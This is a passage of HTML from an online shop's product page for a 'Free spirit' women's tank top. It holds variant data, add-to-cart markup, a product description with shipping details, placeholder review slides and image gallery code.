Top","Black","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-33,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652552785,"position":9,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333408974,"title":"Women's Tank Top \/ Black \/ med","option1":"Women's Tank Top","option2":"Black","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933838,"product_id":9030902734,"position":9,"created_at":"2016-11-10T01:37:07+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851","variant_ids":[31333408910,31333408974,31333409038,31333409102,31333409166]},"available":false,"name":"Free spirit - Women's Tank Top \/ Black \/ med","public_title":"Women's Tank Top \/ Black \/ med","options":["Women's Tank Top","Black","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-33,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652552785,"position":9,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409038,"title":"Women's Tank Top \/ Black \/ lrg","option1":"Women's Tank Top","option2":"Black","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933838,"product_id":9030902734,"position":9,"created_at":"2016-11-10T01:37:07+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851","variant_ids":[31333408910,31333408974,31333409038,31333409102,31333409166]},"available":false,"name":"Free spirit - Women's Tank Top \/ Black \/ lrg","public_title":"Women's Tank Top \/ Black \/ lrg","options":["Women's Tank Top","Black","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-33,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652552785,"position":9,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409102,"title":"Women's Tank Top \/ Black \/ xlg","option1":"Women's Tank Top","option2":"Black","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933838,"product_id":9030902734,"position":9,"created_at":"2016-11-10T01:37:07+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851","variant_ids":[31333408910,31333408974,31333409038,31333409102,31333409166]},"available":false,"name":"Free spirit - Women's Tank Top \/ Black \/ xlg","public_title":"Women's Tank Top \/ Black \/ xlg","options":["Women's Tank Top","Black","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-27,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652552785,"position":9,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409166,"title":"Women's Tank Top \/ Black \/ xxl","option1":"Women's Tank Top","option2":"Black","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933838,"product_id":9030902734,"position":9,"created_at":"2016-11-10T01:37:07+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851","variant_ids":[31333408910,31333408974,31333409038,31333409102,31333409166]},"available":false,"name":"Free spirit - Women's Tank Top \/ Black \/ xxl","public_title":"Women's Tank Top \/ Black \/ xxl","options":["Women's Tank Top","Black","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-23,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652552785,"position":9,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409230,"title":"Women's Tank Top \/ Purple \/ sml","option1":"Women's Tank Top","option2":"Purple","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935182,"product_id":9030902734,"position":10,"created_at":"2016-11-10T01:37:11+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851","variant_ids":[31333409230,31333409294,31333409358,31333409422,31333409486]},"available":false,"name":"Free spirit - Women's Tank Top \/ Purple \/ sml","public_title":"Women's Tank Top \/ Purple \/ sml","options":["Women's Tank Top","Purple","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-13,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652585553,"position":10,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409294,"title":"Women's Tank Top \/ Purple \/ med","option1":"Women's Tank Top","option2":"Purple","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935182,"product_id":9030902734,"position":10,"created_at":"2016-11-10T01:37:11+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851","variant_ids":[31333409230,31333409294,31333409358,31333409422,31333409486]},"available":false,"name":"Free spirit - Women's Tank Top \/ Purple \/ med","public_title":"Women's Tank Top \/ Purple \/ med","options":["Women's Tank Top","Purple","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-23,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652585553,"position":10,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409358,"title":"Women's Tank Top \/ Purple \/ lrg","option1":"Women's Tank Top","option2":"Purple","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935182,"product_id":9030902734,"position":10,"created_at":"2016-11-10T01:37:11+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851","variant_ids":[31333409230,31333409294,31333409358,31333409422,31333409486]},"available":false,"name":"Free spirit - Women's Tank Top \/ Purple \/ lrg","public_title":"Women's Tank Top \/ Purple \/ lrg","options":["Women's Tank Top","Purple","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652585553,"position":10,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409422,"title":"Women's Tank Top \/ Purple \/ xlg","option1":"Women's Tank Top","option2":"Purple","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935182,"product_id":9030902734,"position":10,"created_at":"2016-11-10T01:37:11+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851","variant_ids":[31333409230,31333409294,31333409358,31333409422,31333409486]},"available":false,"name":"Free spirit - Women's Tank Top \/ Purple \/ xlg","public_title":"Women's Tank Top \/ Purple \/ xlg","options":["Women's Tank Top","Purple","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-16,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652585553,"position":10,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409486,"title":"Women's Tank Top \/ Purple \/ xxl","option1":"Women's Tank Top","option2":"Purple","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935182,"product_id":9030902734,"position":10,"created_at":"2016-11-10T01:37:11+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851","variant_ids":[31333409230,31333409294,31333409358,31333409422,31333409486]},"available":false,"name":"Free spirit - Women's Tank Top \/ Purple \/ xxl","public_title":"Women's Tank Top \/ Purple \/ xxl","options":["Women's Tank Top","Purple","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-12,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652585553,"position":10,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24270951612738__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24270951612738__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p><img src="//cdn.shopify.com/s/files/1/0913/3614/files/shirts-and-mugs_large.jpg?v=1490104577" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="//cdn.shopify.com/s/files/1/0913/3614/files/shirts-and-mugs_large.jpg?v=1490104577">Free spirit? Run wild and make a statement with this<br>striking, Boho-style, original Spirit Nest art.<br>Only available here.</p>
<p><span color="#9c9c9c" face="arial, sans-serif"><a href="http://spiritnest.com/products/free-spirit-long-sleeve" data-mce-href="http://spiritnest.com/products/free-spirit-long-sleeve">Hoodies and Sweatshirt available here<br></a></span><a href="http://spiritnest.com/collections/babies/products/free-spirit-baby-onesie" data-mce-href="http://spiritnest.com/collections/babies/products/free-spirit-baby-onesie" target="_blank"><span color="#9c9c9c" face="arial, sans-serif">Babies onesies available here</span></a></p>
<p><span color="#9c9c9c" face="arial, sans-serif">100% Printed, Made, And Shipped From The USA</span><br></p>
<p><strong><span color="#9c9c9c" face="arial, sans-serif">Note: Sizes may run small. Kindly check the size chart here: </span><a href="http://spiritnest.com/pages/sizing-chart" data-mce-href="http://spiritnest.com/pages/sizing-chart">View Sizing Chart</a></strong></p>
<p>This product is made to order.<br>Production time will take 3-7 business days.</p>
<div>
<p>Guaranteed safe checkout:<br><strong>PAYPAL | VISA | MASTERCARD</strong></p>
<p><strong>Shipping time</strong><br><span>US: 4 to 7 business days.</span><br><span><a href="http://spiritnest.com/pages/spirit-nest-shipping-info" data-mce-href="http://spiritnest.com/pages/spirit-nest-shipping-info" target="_blank">International shipping details.</a></span></p>
</div>
                </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div id="shopify-block-ARkFUOXVzSjF5Qzlmb__fbp_fast_bundle_product_bundle_with_ids_cC49RJ" class="shopify-block shopify-app-block">

    
        <div class="rbrFastBundlePage" bundle-ids="823214cc-2c43-4e30-b913-2ea1e1ad8472">
        </div>
    


</div>
<a href="/products/free-spirit" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24270951612738__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24270951612738__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851 480w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/front_4_36e631ac-0050-4916-be9c-1e9f4c0a2fc9.jpg?v=1678977851&width=1445"
    alt="Free spirit"
    loading="lazy"
    width="1100"
    height="1286"
    data-media-id="143652651089"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&width=550 550w,//spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851&width=1445"
    alt="Free spirit"
    loading="lazy"
    width="1100"
    height="1320"
    data-media-id="143652683857"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&width=550 550w,//spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851&width=1445"
